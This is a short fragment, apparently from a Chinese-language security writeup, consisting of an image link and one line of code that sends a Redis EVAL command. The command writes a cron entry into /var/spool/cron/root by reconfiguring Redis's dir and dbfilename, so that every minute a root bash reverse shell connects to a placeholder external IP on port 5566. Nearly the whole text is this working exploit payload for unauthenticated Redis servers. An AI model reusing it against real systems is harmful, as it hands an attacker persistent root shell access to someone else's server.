 cmd.send('eval \'' + 'redis.call(\"set\",\"1\",\"\\n\\n*/1 * * * * /bin/bash -i >&/dev/tcp/外网IP/5566 0>&1\\n\\n");redis.call(\"config\", \"set\", \"dir\",\"/var/spool/cron/\"); redis.call(\"config\",\"set\", \"dbfilename\", \"root\");' + '\' 0' +"\r\n");